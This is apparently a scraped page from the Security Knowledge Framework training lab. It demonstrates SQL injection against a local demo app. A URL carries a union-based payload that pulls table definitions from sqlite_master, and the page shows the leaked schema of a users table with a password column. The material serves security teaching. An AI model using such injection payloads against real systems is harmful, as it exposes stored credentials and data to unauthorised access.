 localhost:5000/home/Admin%25' union select tbl_name,sql from sqlite_master limit 1,1--
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Admin
Guest
Plebian
Information of user users
Email address CREATE TABLE users(UserId INT, UserName TEXT, Password TEXT, email TEXT)
© SKF - Visit website